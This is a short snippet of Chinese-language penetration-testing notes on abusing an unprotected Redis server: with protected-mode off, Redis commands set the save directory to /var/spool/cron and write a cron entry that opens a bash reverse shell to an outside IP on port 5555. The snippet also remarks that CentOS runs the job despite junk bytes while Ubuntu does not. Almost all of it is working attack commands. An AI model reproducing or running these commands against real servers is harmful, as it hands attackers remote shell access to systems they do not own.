 33 -写定时任务反弹 shell
34 利用条件：安全模式 protected-mode 处于关闭状态
35 config set dir /var/spool/cron
36 set yy "\n\n\n* * * * * bash -i >& /dev/tcp/47.94.236.117/5555
0>&1\n\n\n"
37 config set dbfilename x
38 save
39 注意：
40 centos 会忽略乱码去执行格式正确的任务计划
41 而 ubuntu 并不会忽略这些乱码，所以导致命令执行失败